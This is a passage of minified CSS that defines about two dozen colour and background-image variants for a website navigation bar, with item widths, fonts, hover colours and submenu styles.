.NItemM{background-position:0 0}.nav_4 .NItemH .NItemM a{color:#eee}.nav_4 .NSub{position:absolute;top:52px;left:0;width:120px;background-color:#19c146}.nav_4 .NSub a{display:block;line-height:32px;text-align:center;color:#fff}.nav_4 .NSub a:hover{color:#fff;background-color:#12a238}.nav_5 [class*=NItemM] *,.nav_5 [class*=NSubC] *,.nav_5 [class^="N"]{background:0 0;border-width:0}.nav_5 .NMainBg{background-image:url(../image/nav_bg17.png);background-repeat:repeat;height:52px;margin:0 0 -52px}.nav_5 .NLeft,.nav_5 .NRight{display:none}.nav_5 .NItemTable{width:120px}.nav_5 .NItemL,.nav_5 .NItemR{width:0}.nav_5 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_5 .NItemCur .NItemM,.nav_5 .NItemH .NItemM{background-image:url(../image/NItemM_bg3.png);background-repeat:repeat-x;background-position:0 -52px}.nav_5 .NItemCur .NItemM{background-position:0 0}.nav_5 .NItemH .NItemM a{color:#eee}.nav_5 .NSub{position:absolute;top:52px;left:0;width:120px;background-color:#383838}.nav_5 .NSub a{display:block;line-height:32px;text-align:center;color:#fff}.nav_5 .NSub a:hover{color:#fff;background-color:#2a2a2a}.nav_6 [class*=NItemM] *,.nav_6 [class*=NSubC] *,.nav_6 [class^="N"]{background:0 0;border-width:0}.nav_6 .NMainBg{background-image:url(../image/nav_bg18.png);background-repeat:repeat;height:52px;margin:0 0 -52px}.nav_6 .NLeft,.nav_6 .NRight{display:none}.nav_6 .NItemTable{width:120px}.nav_6 .NItemL,.nav_6 .NItemR{width:0}.nav_6 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_6 .NItemCur .NItemM,.nav_6 .NItemH .NItemM{background-image:url(../image/NItemM_bg4.png);background-repeat:repeat-x;background-position:0 -52px}.nav_6 .NItemCur .NItemM{background-position:0 0}.nav_6 .NItemH .NItemM a{color:#eee}.nav_6 .NSub{position:absolute;top:52px;left:0;width:120px;background-color:#631cc8}.nav_6 .NSub a{display:block;line-height:32px;text-align:center;color:#fff}.nav_6 .NSub a:hover{color:#fff;background-color:#471789}.nav_7 [class*=NItemM] *,.nav_7 [class*=NSubC] *,.nav_7 [class^="N"]{background:0 0;border-width:0}.nav_7 .NItemCur .NItemM,.nav_7 .NItemH .NItemM,.nav_7 .NLeft,.nav_7 .NMainBg,.nav_7 .NRight{background-image:url(../image/nav_bg19.png);background-repeat:repeat}.nav_7 .NMainBg{background-position:0 -90px;height:45px;margin:0 6px -45px}.nav_7 .NLeft,.nav_7 .NRight{width:6px;display:block;height:45px}.nav_7 .NLeft{background-position:0 0}.nav_7 .NRight{background-position:0 -45px}.nav_7 .NMain{margin:0 6px}.nav_7 .NItemTable{width:119px}.nav_7 .NItemL,.nav_7 .NItemR{width:0}.nav_7 .NItemM a{font:700 14px/45px "微软雅黑";color:#fff;text-align:center;height:45px;text-shadow:1px 1px 1px #000}.nav_7 .NItemH .NItemM{background-position:0 -135px}.nav_7 .NItemCur .NItemM{background-position:0 -180px}.nav_7 .NSub{position:absolute;top:45px;left:0;width:118px;background-color:#500855}.nav_7 .NSub a{display:block;line-height:32px;text-align:center;color:#fff}.nav_7 .NSub a:hover{color:#fff;background-color:#8e2395}.nav_8 [class*=NItemM] *,.nav_8 [class*=NSubC] *,.nav_8 [class^="N"]{background:0 0;border-width:0}.nav_8 .NMainBg{background:url(https://s.dlssyht.cn/css/VNew/web_style/nav_8/nav_bg.png) repeat left top;height:35px;margin:0 0 -35px}.nav_8 .NLeft,.nav_8 .NRight{display:none}.nav_8 .NItemTable{width:120px}.nav_8 .NItemL,.nav_8 .NItemR{width:0}.nav_8 .NItemM a{font:700 14px/35px "微软雅黑";color:#fff;text-align:center;height:35px}.nav_8 .NItemH .NItemM{background-image:url(../image/NItemM_H_bg.png);background-repeat:repeat-x}.nav_8 .NItemCur .NItemM{background-image:url(../image/NItemM_bg5.png);background-repeat:repeat-x}.nav_8 .NItemCur .NItemM a,.nav_8 .NItemH .NItemM a{color:#eee}.nav_8 .NSub{position:absolute;top:35px;left:0;width:120px;background-color:#410811}.nav_8 .NSub a{display:block;line-height:30px;text-align:center;color:#fff}.nav_8 .NSub a:hover{color:#fff;background-color:#79041e}.nav_9 [class*=NItemM] *,.nav_9 [class*=NSubC] *,.nav_9 [class^="N"]{background:0 0;border-width:0}.nav_9{border:1px solid #c8cac7}.nav_9 .NMainBg{background-image:url(../image/nav_bg20.png);background-repeat:repeat;height:54px;margin:0 0 -54px}.nav_9 .NLeft,.nav_9 .NRight{display:none}.nav_9 .NItemTable{width:117px}.nav_9 .NItemL,.nav_9 .NItemR{width:0}.nav_9 .NItemM a{font:700 14px/54px "微软雅黑";color:#fff;text-align:center;height:54px}.nav_9 .NItemCur .NItemM,.nav_9 .NItemH .NItemM{background-image:url(../image/NItemM_bg6.png);background-repeat:repeat-x;background-position:0 -54px}.nav_9 .NItemCur .NItemM{background-position:0 0}.nav_9 .NLine{width:3px;height:54px;background:url(https://s.dlssyht.cn/css/VNew/web_style/nav_9/NLine_bg.png) no-repeat left top;display:block}.nav_9 .NSub{position:absolute;top:54px;left:0;width:117px;background-color:#017023}.nav_9 .NSub a{display:block;line-height:35px;text-align:center;color:#fff}.nav_9 .NSub a:hover{color:#fff;background-color:#22c457}.nav_10 [class*=NItemM] *,.nav_10 [class*=NSubC] *,.nav_10 [class^="N"]{background:0 0;border-width:0}.nav_10 .NMainBg{background-image:url(../image/nav_bg21.png);background-repeat:repeat;height:52px;margin:0 0 -52px}.nav_10 .NLeft,.nav_10 .NRight{display:none}.nav_10 .NItemTable{width:120px}.nav_10 .NItemL,.nav_10 .NItemR{width:17px}.nav_10 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_10 .NItemCur .NItemL,.nav_10 .NItemCur .NItemM,.nav_10 .NItemCur .NItemR,.nav_10 .NItemH .NItemL,.nav_10 .NItemH .NItemM,.nav_10 .NItemH .NItemR{background-image:url(../image/NItemH_bg.png);background-repeat:repeat-x}.nav_10 .NItemCur .NItemL,.nav_10 .NItemH .NItemL{background-position:0 0}.nav_10 .NItemCur .NItemM,.nav_10 .NItemH .NItemM{background-position:0 -104px;background-repeat:repeat-x}.nav_10 .NItemCur .NItemR,.nav_10 .NItemH .NItemR{background-position:0 -52px}.nav_10 .NItemH .NItemM a{color:#eee}.nav_10 .NItemCur .NItemM a{color:#fff}.nav_10 .NSub{position:absolute;top:52px;left:0;width:120px;background-color:#bd1918}.nav_10 .NSub a{display:block;line-height:32px;text-align:center;color:#fff}.nav_10 .NSub a:hover{color:#fff;background-color:#820f0f}.nav_11 [class*=NItemM] *,.nav_11 [class*=NSubC] *,.nav_11 [class^="N"]{background:0 0;border-width:0}.nav_11 .NMainBg{background-image:url(../image/nav_bg22.png);background-repeat:repeat;height:52px;margin:0 0 -52px}.nav_11 .NLeft,.nav_11 .NRight{display:none}.nav_11 .NItemTable{width:120px}.nav_11 .NItemL,.nav_11 .NItemR{width:17px}.nav_11 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_11 .NItemCur .NItemL,.nav_11 .NItemCur .NItemM,.nav_11 .NItemCur .NItemR,.nav_11 .NItemH .NItemL,.nav_11 .NItemH .NItemM,.nav_11 .NItemH .NItemR{background-image:url(../image/NItemH_bg1.png);background-repeat:repeat-x}.nav_11 .NItemCur .NItemL,.nav_11 .NItemH .NItemL{background-position:0 0}.nav_11 .NItemCur .NItemM,.nav_11 .NItemH .NItemM{background-position:0 -104px;background-repeat:repeat-x}.nav_11 .NItemCur .NItemR,.nav_11 .NItemH .NItemR{background-position:0 -52px}.nav_11 .NItemH .NItemM a{color:#eee}.nav_11 .NItemCur .NItemM a{color:#fff}.nav_11 .NSub{position:absolute;top:52px;left:0;width:120px;background-color:#eda537}.nav_11 .NSub a{display:block;line-height:32px;text-align:center;color:#fff}.nav_11 .NSub a:hover{color:#fff;background-color:#d8851d}.nav_12 [class*=NItemM] *,.nav_12 [class*=NSubC] *,.nav_12 [class^="N"]{background:0 0;border-width:0}.nav_12 .NMainBg{background-image:url(../image/nav_bg23.png);background-repeat:repeat;height:52px;margin:0 0 -52px}.nav_12 .NLeft,.nav_12 .NRight{display:none}.nav_12 .NItemTable{width:120px}.nav_12 .NItemL,.nav_12 .NItemR{width:17px}.nav_12 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_12 .NItemCur .NItemL,.nav_12 .NItemCur .NItemM,.nav_12 .NItemCur .NItemR,.nav_12 .NItemH .NItemL,.nav_12 .NItemH .NItemM,.nav_12 .NItemH .NItemR{background-image:url(../image/NItemH_bg2.png);background-repeat:repeat-x}.nav_12 .NItemCur .NItemL,.nav_12 .NItemH .NItemL{background-position:0 0}.nav_12 .NItemCur .NItemM,.nav_12 .NItemH .NItemM{background-position:0 -104px;background-repeat:repeat-x}.nav_12 .NItemCur .NItemR,.nav_12 .NItemH .NItemR{background-position:0 -52px}.nav_12 .NItemH .NItemM a{color:#eee}.nav_12 .NItemCur .NItemM a{color:#fff}.nav_12 .NSub{position:absolute;top:52px;left:0;width:120px;background-color:#3961ee}.nav_12 .NSub a{display:block;line-height:32px;text-align:center;color:#fff}.nav_12 .NSub a:hover{color:#fff;background-color:#3150c6}.nav_13 [class*=NItemM] *,.nav_13 [class*=NSubC] *,.nav_13 [class^="N"]{background:0 0;border-width:0}.nav_13 .NMainBg{background-image:url(../image/nav_bg24.png);background-repeat:repeat;height:52px;margin:0 0 -52px}.nav_13 .NLeft,.nav_13 .NRight{display:none}.nav_13 .NItemTable{width:120px}.nav_13 .NItemL,.nav_13 .NItemR{width:17px}.nav_13 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_13 .NItemCur .NItemL,.nav_13 .NItemCur .NItemM,.nav_13 .NItemCur .NItemR,.nav_13 .NItemH .NItemL,.nav_13 .NItemH .NItemM,.nav_13 .NItemH .NItemR{background-image:url(../image/NItemH_bg3.png);background-repeat:repeat-x}.nav_13 .NItemCur .NItemL,.nav_13 .NItemH .NItemL{background-position:0 0}.nav_13 .NItemCur .NItemM,.nav_13 .NItemH .NItemM{background-position:0 -104px;background-repeat:repeat-x}.nav_13 .NItemCur .NItemR,.nav_13 .NItemH .NItemR{background-position:0 -52px}.nav_13 .NItemH .NItemM a{color:#eee}.nav_13 .NItemCur .NItemM a{color:#fff}.nav_13 .NSub{position:absolute;top:52px;left:0;width:120px;background-color:#3da727}.nav_13 .NSub a{display:block;line-height:32px;text-align:center;color:#fff}.nav_13 .NSub a:hover{color:#fff;background-color:#328b22}.nav_14 [class*=NItemM] *,.nav_14 [class*=NSubC] *,.nav_14 [class^="N"]{background:0 0;border-width:0}.nav_14 .NMainBg{background-image:url(../image/nav_bg25.png);background-repeat:repeat;height:52px;margin:0 0 -52px}.nav_14 .NLeft,.nav_14 .NRight{display:none}.nav_14 .NItemTable{width:120px}.nav_14 .NItemL,.nav_14 .NItemR{width:17px}.nav_14 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_14 .NItemCur .NItemL,.nav_14 .NItemCur .NItemM,.nav_14 .NItemCur .NItemR,.nav_14 .NItemH .NItemL,.nav_14 .NItemH .NItemM,.nav_14 .NItemH .NItemR{background-image:url(../image/NItemH_bg4.png);background-repeat:repeat-x}.nav_14 .NItemCur .NItemL,.nav_14 .NItemH .NItemL{background-position:0 0}.nav_14 .NItemCur .NItemM,.nav_14 .NItemH .NItemM{background-position:0 -104px;background-repeat:repeat-x}.nav_14 .NItemCur .NItemR,.nav_14 .NItemH .NItemR{background-position:0 -52px}.nav_14 .NItemH .NItemM a{color:#eee}.nav_14 .NItemCur .NItemM a{color:#fff}.nav_14 .NSub{position:absolute;top:52px;left:0;width:120px;background-color:#494949}.nav_14 .NSub a{display:block;line-height:32px;text-align:center;color:#fff}.nav_14 .NSub a:hover{color:#fff;background-color:#404040}.nav_15 [class*=NItemM] *,.nav_15 [class*=NSubC] *,.nav_15 [class^="N"]{background:0 0;border-width:0}.nav_15 .NMainBg{background-image:url(../image/nav_bg26.png);background-repeat:repeat;height:52px;margin:0 0 -52px}.nav_15 .NLeft,.nav_15 .NRight{display:none}.nav_15 .NItemTable{width:120px}.nav_15 .NItemL,.nav_15 .NItemR{width:17px}.nav_15 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_15 .NItemCur .NItemL,.nav_15 .NItemCur .NItemM,.nav_15 .NItemCur .NItemR,.nav_15 .NItemH .NItemL,.nav_15 .NItemH .NItemM,.nav_15 .NItemH .NItemR{background-image:url(../image/NItemH_bg5.png);background-repeat:repeat-x}.nav_15 .NItemCur .NItemL,.nav_15 .NItemH .NItemL{background-position:0 0}.nav_15 .NItemCur .NItemM,.nav_15 .NItemH .NItemM{background-position:0 -104px;background-repeat:repeat-x}.nav_15 .NItemCur .NItemR,.nav_15 .NItemH .NItemR{background-position:0 -52px}.nav_15 .NItemH .NItemM a{color:#eee}.nav_15 .NItemCur .NItemM a{color:#fff}.nav_15 .NSub{position:absolute;top:52px;left:0;width:120px;background-color:#6825a5}.nav_15 .NSub a{display:block;line-height:32px;text-align:center;color:#fff}.nav_15 .NSub a:hover{color:#fff;background-color:#481489}.nav_16 [class*=NItemM] *,.nav_16 [class*=NSubC] *,.nav_16 [class^="N"]{background:0 0;border-width:0}.nav_16 .NMainBg{background-image:url(../image/nav_bg27.png);background-repeat:repeat;height:52px;margin:0 0 -52px}.nav_16 .NLeft,.nav_16 .NRight{display:none}.nav_16 .NItemTable{width:120px}.nav_16 .NItemL,.nav_16 .NItemR{width:0}.nav_16 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_16 .NItemH .NItemM{background-color:#fff}.nav_16 .NItemCur .NItemM{background-color:#eee}.nav_16 .NItemCur .NItemM a,.nav_16 .NItemH .NItemM a{color:#323232}.nav_16 .NSub{position:absolute;top:52px;left:0;width:120px;background-color:#fff}.nav_16 .NSub a{display:block;line-height:32px;text-align:center;color:#323232}.nav_16 .NSub a:hover{color:#fff;background-color:#363636}.nav_17 [class*=NItemM] *,.nav_17 [class*=NSubC] *,.nav_17 [class^="N"]{background:0 0;border-width:0}.nav_17 .NMainBg{background-image:url(../image/nav_bg28.png);background-repeat:repeat;height:52px;margin:0 0 -52px}.nav_17 .NLeft,.nav_17 .NRight{display:none}.nav_17 .NItemTable{width:120px}.nav_17 .NItemL,.nav_17 .NItemR{width:0}.nav_17 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_17 .NItemH .NItemM{background-color:#fff}.nav_17 .NItemCur .NItemM{background-color:#c98849}.nav_17 .NItemH .NItemM a{color:#7e3e00}.nav_17 .NItemCur .NItemM a{color:#fff}.nav_17 .NSub{position:absolute;top:52px;left:0;width:120px;background-color:#fff}.nav_17 .NSub a{display:block;line-height:32px;text-align:center;color:#7e3e00}.nav_17 .NSub a:hover{color:#fff;background-color:#7e3e00}.nav_18 [class*=NItemM] *,.nav_18 [class*=NSubC] *,.nav_18 [class^="N"]{background:0 0;border-width:0}.nav_18 .NMainBg{background-image:url(../image/nav_bg29.png);background-repeat:repeat;height:52px;margin:0 0 -52px}.nav_18 .NLeft,.nav_18 .NRight{display:none}.nav_18 .NItemTable{width:120px}.nav_18 .NItemL,.nav_18 .NItemR{width:0}.nav_18 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_18 .NItemH .NItemM{background-color:#fff}.nav_18 .NItemCur .NItemM{background-color:#005584}.nav_18 .NItemH .NItemM a{color:#004e78}.nav_18 .NItemCur .NItemM a{color:#fff}.nav_18 .NSub{position:absolute;top:52px;left:0;width:120px;background-color:#fff}.nav_18 .NSub a{display:block;line-height:32px;text-align:center;color:#004e78}.nav_18 .NSub a:hover{color:#fff;background-color:#004e78}.nav_19 [class*=NItemM] *,.nav_19 [class*=NSubC] *,.nav_19 [class^="N"]{background:0 0;border-width:0}.nav_19 .NMainBg{background-image:url(../image/nav_bg30.png);background-repeat:repeat;height:52px;margin:0 0 -52px}.nav_19 .NLeft,.nav_19 .NRight{display:none}.nav_19 .NItemTable{width:120px}.nav_19 .NItemL,.nav_19 .NItemR{width:0}.nav_19 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_19 .NItemH .NItemM{background-color:#fff}.nav_19 .NItemH .NItemM a{color:#9c0000}.nav_19 .NItemCur .NItemM{background-color:#a00}.nav_19 .NItemCur .NItemM a{color:#fff}.nav_19 .NSub{position:absolute;top:52px;left:0;width:120px;background-color:#fff}.nav_19 .NSub a{display:block;line-height:32px;text-align:center;color:#9c0000}.nav_19 .NSub a:hover{color:#fff;background-color:#900000}.nav_20 [class*=NItemM] *,.nav_20 [class*=NSubC] *,.nav_20 [class^="N"]{background:0 0;border-width:0}.nav_20 .NMainBg{background-image:url(../image/nav_bg31.png);background-repeat:repeat;height:52px;margin:0 0 -52px}.nav_20 .NLeft,.nav_20 .NRight{display:none}.nav_20 .NItemTable{width:120px}.nav_20 .NItemL,.nav_20 .NItemR{width:0}.nav_20 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_20 .NItemH .NItemM{background-color:#fff}.nav_20 .NItemCur .NItemM{background-color:#3baa00}.nav_20 .NItemH .NItemM a{color:#246800}.nav_20 .NItemCur .NItemM a{color:#fff}.nav_20 .NSub{position:absolute;top:52px;left:0;width:120px;background-color:#fff}.nav_20 .NSub a{display:block;line-height:32px;text-align:center;color:#2b7c00}.nav_20 .NSub a:hover{color:#fff;background-color:#2b7c00}.nav_21 [class*=NItemM] *,.nav_21 [class*=NSubC] *,.nav_21 [class^="N"]{background:0 0;border-width:0}.nav_21 .NMainBg{background-image:url(../image/nav_bg32.png);background-repeat:repeat;height:52px;margin:0 0 -52px}.nav_21 .NLeft,.nav_21 .NRight{display:none}.nav_21 .NItemTable{width:120px}.nav_21 .NItemL,.nav_21 .NItemR{width:0}.nav_21 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_21 .NItemH .NItemM{background-color:#fff}.nav_21 .NItemCur .NItemM{background-color:#a0a}.nav_21 .NItemH .NItemM a{color:#460046}.nav_21 .NItemCur .NItemM a{color:#fff}.nav_21 .NSub{position:absolute;top:52px;left:0;width:120px;background-color:#fff}.nav_21 .NSub a{display:block;line-height:32px;text-align:center;color:#460046}.nav_21 .NSub a:hover{color:#fff;background-color:#a0a}.nav_22 [class*=NItemM] *,.nav_22 [class*=NSubC] *,.nav_22 [class^="N"]{background:0 0;border-width:0}.nav_22 .NItemCur .NItemM,.nav_22 .NItemH .NItemM,.nav_22 .NLeft,.nav_22 .NMainBg,.nav_22 .NRight{background-image:url(../image/nav_bg33.png);background-repeat:repeat}.nav_22 .NLeft,.nav_22 .NRight{width:10px;display:block;height:52px;position:absolute}.nav_22 .NMainBg{background-position:0 -104px;height:52px;margin:0 10px -52px}.nav_22 .NMain{margin:0 10px}.nav_22 .NLeft{background-position:0 0;left:0;top:0}.nav_22 .NRight{background-position:0 -52px;right:0;top:0}.nav_22 .NItemTable{width:118px}.nav_22 .NItemL,.nav_22 .NItemR{width:0}.nav_22 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_22 .NItemH .NItemM{background-position:0 -156px}.nav_22 .NItemH .NItemM a{color:#fff}.nav_22 .NItemCur .NItemM{background-position:0 -208px}.nav_22 .NItemCur .NItemM a{color:#fff}.nav_22 .NSub{position:absolute;top:52px;left:0;width:118px;background-color:#fff}.nav_22 .NSub a{display:block;line-height:32px;text-align:center;color:#61a512}.nav_22 .NSub a:hover{color:#fff;background-color:#61a512}.nav_23 [class*=NItemM] *,.nav_23 [class*=NSubC] *,.nav_23 [class^="N"]{background:0 0;border-width:0}.nav_23 .NItemCur .NItemM,.nav_23 .NItemH .NItemM,.nav_23 .NLeft,.nav_23 .NMainBg,.nav_23 .NRight{background-image:url(../image/nav_bg34.png);background-repeat:repeat}.nav_23 .NLeft,.nav_23 .NRight{width:10px;display:block;height:52px;position:absolute}.nav_23 .NLeft{background-position:0 0;left:0;top:0}.nav_23 .NRight{background-position:0 -52px;right:0;top:0}.nav_23 .NMainBg{background-position:0 -104px;height:52px;margin:0 10px -52px}.nav_23 .NMain{margin:0 10px}.nav_23 .NItemTable{width:118px}.nav_23 .NItemL,.nav_23 .NItemR{width:0}.nav_23 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_23 .NItemH .NItemM{background-position:0 -156px}.nav_23 .NItemH .NItemM a{color:#fff}.nav_23 .NItemCur .NItemM{background-position:0 -208px}.nav_23 .NItemCur .NItemM a{color:#fff}.nav_23 .NSub{position:absolute;top:52px;left:0;width:118px;background-color:#fff}.nav_23 .NSub a{display:block;line-height:32px;text-align:center;color:#b36321}.nav_23 .NSub a:hover{color:#fff;background-color:#b36321}.nav_24 [class*=NItemM] *,.nav_24 [class*=NSubC] *,.nav_24 [class^="N"]{background:0 0;border-width:0}.nav_24 .NItemCur .NItemM,.nav_24 .NItemH .NItemM,.nav_24 .NLeft,.nav_24 .NMainBg,.nav_24 .NRight{background-image:url(../image/nav_bg35.png);background-repeat:repeat}.nav_24 .NLeft,.nav_24 .NRight{width:10px;display:block;height:52px;position:absolute}.nav_24 .NLeft{background-position:0 0;left:0;top:0}.nav_24 .NRight{background-position:0 -52px;right:0;top:0}.nav_24 .NMainBg{background-position:0 -104px;height:52px;margin:0 10px -52px}.nav_24 .NMain{margin:0 10px}.nav_24 .NItemL,.nav_24 .NItemR{width:0}.nav_24 .NItemTable{width:118px}.nav_24 .NItemL,.nav_24 .NItemR{width:0}.nav_24 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_24 .NItemH .NItemM{background-position:0 -156px}.nav_24 .NItemH .NItemM a{color:#fff}.nav_24 .NItemCur .NItemM{background-position:0 -208px}.nav_24 .NItemCur .NItemM a{color:#fff}.nav_24 .NSub{position:absolute;top:52px;left:0;width:118px;background-color:#fff}.nav_24 .NSub a{display:block;line-height:32px;text-align:center;color:#1f6bb2}.nav_24 .NSub a:hover{color:#fff;background-color:#1f6bb2}.nav_25 [class*=NItemM] *,.nav_25 [class*=NSubC] *,.nav_25 [class^="N"]{background:0 0;border-width:0}.nav_25 .NItemCur .NItemM,.nav_25 .NItemH .NItemM,.nav_25 .NLeft,.nav_25 .NMainBg,.nav_25 .NRight{background-image:url(../image/nav_bg36.png);background-repeat:repeat}.nav_25 .NLeft,.nav_25 .NRight{width:10px;display:block;height:52px;position:absolute}.nav_25 .NLeft{background-position:0 0;left:0;top:0}.nav_25 .NRight{background-position:0 -52px;right:0;top:0}.nav_25 .NMainBg{background-position:0 -104px;height:52px;margin:0 10px -52px}.nav_25 .NMain{margin:0 10px}.nav_25 .NItemTable{width:118px}.nav_25 .NItemL,.nav_25 .NItemR{width:0}.nav_25 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_25 .NItemH .NItemM{background-position:0 -156px}.nav_25 .NItemH .NItemM a{color:#fff}.nav_25 .NItemCur .NItemM{background-position:0 -208px}.nav_25 .NItemCur .NItemM a{color:#fff}.nav_25 .NSub{position:absolute;top:52px;left:0;width:118px;background-color:#fff}.nav_25 .NSub a{display:block;line-height:32px;text-align:center;color:#b9275f}.nav_25 .NSub a:hover{color:#fff;background-color:#b9275f}.nav_26 [class*=NItemM] *,.nav_26 [class*=NSubC] *,.nav_26 [class^="N"]{background:0 0;border-width:0}.nav_26 .NItemCur .NItemM,.nav_26 .NItemH .NItemM,.nav_26 .NLeft,.nav_26 .NMainBg,.nav_26 .NRight{background-image:url(../image/nav_bg37.png);background-repeat:repeat}.nav_26 .NLeft,.nav_26 .NRight{width:10px;display:block;height:52px;position:absolute}.nav_26 .NLeft{background-position:0 0;left:0;top:0}.nav_26 .NRight{background-position:0 -52px;right:0;top:0}.nav_26 .NMainBg{background-position:0 -104px;height:52px;margin:0 10px -52px}.nav_26 .NMain{margin:0 10px}.nav_26 .NItemTable{width:118px}.nav_26 .NItemL,.nav_26 .NItemR{width:0}.nav_26 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_26 .NItemH .NItemM{background-position:0 -156px}.nav_26 .NItemH .NItemM a{color:#fff}.nav_26 .NItemCur .NItemM{background-position:0 -208px}.nav_26 .NItemCur .NItemM a{color:#fff}.nav_26 .NSub{position:absolute;top:52px;left:0;width:118px;background-color:#fff}.nav_26 .NSub a{display:block;line-height:32px;text-align:center;color:#454545}.nav_26 .NSub a:hover{color:#fff;background-color:#454545}.nav_27 [class*=NItemM] *,.nav_27 [class*=NSubC] *,.nav_27 [class^="N"]{background:0 0;border-width:0}.nav_27 .NItemCur .NItemM,.nav_27 .NItemH .NItemM,.nav_27 .NLeft,.nav_27 .NMainBg,.nav_27 .NRight{background-image:url(../image/nav_bg38.png);background-repeat:repeat}.nav_27 .NLeft,.nav_27 .NRight{width:10px;display:block;height:52px;position:absolute}.nav_27 .NLeft{background-position:0 0;left:0;top:0}.nav_27 .NRight{background-position:0 -52px;right:0;top:0}.nav_27 .NMainBg{background-position:0 -104px;height:52px;margin:0 10px -52px}.nav_27 .NMain{margin:0 10px}.nav_27 .NItemTable{width:118px}.nav_27 .NItemL,.nav_27 .NItemR{width:0}.nav_27 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_27 .NItemH .NItemM{background-position:0 -156px}.nav_27 .NItemH .NItemM a{color:#fff}.nav_27 .NItemCur .NItemM{background-position:0 -208px}.nav_27 .NItemCur .NItemM a{color:#fff}.nav_27 .NSub{position:absolute;top:52px;left:0;width:118px;background-color:#fff}.nav_27 .NSub a{display:block;line-height:32px;text-align:center;color:#1896ab}.nav_27 .NSub a:hover{color:#fff;background-color:#1896ab}.nav_28 [class*=NItemM] *,.nav_28 [class*=NSubC] *,.nav_28 [class^="N"]{background:0 0;border-width:0}.nav_28 .NItemCur .NItemM,.nav_28 .NItemH .NItemM,.nav_28 .NLeft,.nav_28 .NMainBg,.nav_28 .NRight{background-image:url(../image/nav_bg39.png);background-repeat:repeat}.nav_28 .NLeft,.nav_28 .NRight{width:10px;display:block;height:54px;position:absolute}.nav_28 .NLeft{background-position:0 0;left:0;top:0}.nav_28 .NRight{background-position:0 -54px;right:0;top:0}.nav_28 .NMainBg{background-position:0 -108px;height:54px;margin:0 10px -54px}.nav_28 .NMain{margin:0 10px}.nav_28 .NItemTable{width:118px}.nav_28 .NItemL,.nav_28 .NItemR{width:0}.nav_28 .NItemM a{font:700 14px/54px "微软雅黑";color:#fff;text-align:center;height:54px}.nav_28 .NItemH .NItemM{background-position:0 -162px}.nav_28 .NItemH .NItemM a{color:#fff}.nav_28 .NItemCur .NItemM{background-position:0 -216px}.nav_28 .NItemCur .NItemM a{color:#fff}.nav_28 .NSub{position:absolute;top:54px;left:0;width:118px;background-color:#00aafb}.nav_28 .NSub a{display:block;line-height:34px;text-align:center;color:#fff}.nav_28 .NSub a:hover{color:#fff;background-color:#0071c0}.nav_29 [class*=NItemM] *,.nav_29 [class*=NSubC] *,.nav_29 [class^="N"]{background:0 0;border-width:0}.nav_29 .NItemCur .NItemM,.nav_29 .NItemH .NItemM,.nav_29 .NLeft,.nav_29 .NMainBg,.nav_29 .NRight{background-image:url(../image/nav_bg40.png);background-repeat:repeat}.nav_29 .NLeft,.nav_29 .NRight{width:10px;display:block;height:54px;position:absolute}.nav_29 .NLeft{background-position:0 0;left:0;top:0}.nav_29 .NRight{background-position:0 -54px;right:0;top:0}.nav_29 .NMainBg{background-position:0 -108px;height:54px;margin:0 10px -54px}.nav_29 .NMain{margin:0 10px}.nav_29 .NItemTable{width:118px}.nav_29 .NItemL,.nav_29 .NItemR{width:0}.nav_29 .NItemM a{font:700 14px/54px "微软雅黑";color:#fff;text-align:center;height:54px}.nav_29 .NItemH .NItemM{background-position:0 -162px}.nav_29 .NItemH .NItemM a{color:#fff}.nav_29 .NItemCur .NItemM{background-position:0 -216px}.nav_29 .NItemCur .NItemM a{color:#fff}.nav_29 .NSub{position:absolute;top:54px;left:0;width:118px;background-color:#fa5100}.nav_29 .NSub a{display:block;line-height:34px;text-align:center;color:#fff}.nav_29 .NSub a:hover{color:#fff;background-color:#cf5000}.nav_30 [class*=NItemM] *,.nav_30 [class*=NSubC] *,.nav_30 [class^="N"]{background:0 0;border-width:0}.nav_30 .NItemCur .NItemM,.nav_30 .NItemH .NItemM,.nav_30 .NLeft,.nav_30 .NMainBg,.nav_30 .NRight{background-image:url(../image/nav_bg41.png);background-repeat:repeat}.nav_30 .NLeft,.nav_30 .NRight{width:10px;display:block;height:54px;position:absolute}.nav_30 .NLeft{background-position:0 0;left:0;top:0}.nav_30 .NRight{background-position:0 -54px;right:0;top:0}.nav_30 .NMainBg{background-position:0 -108px;height:54px;margin:0 10px -54px}.nav_30 .NMain{margin:0 10px}.nav_30 .NItemTable{width:118px}.nav_30 .NItemL,.nav_30 .NItemR{width:0}.nav_30 .NItemM a{font:700 14px/54px "微软雅黑";color:#fff;text-align:center;height:54px}.nav_30 .NItemH .NItemM{background-position:0 -162px}.nav_30 .NItemH .NItemM a{color:#fff}.nav_30 .NItemCur .NItemM{background-position:0 -216px}.nav_30 .NItemCur .NItemM a{color:#fff}.nav_30 .NSub{position:absolute;top:54px;left:0;width:118px;background-color:#f6000d}.nav_30 .NSub a{display:block;line-height:34px;text-align:center;color:#fff}.nav_30 .NSub 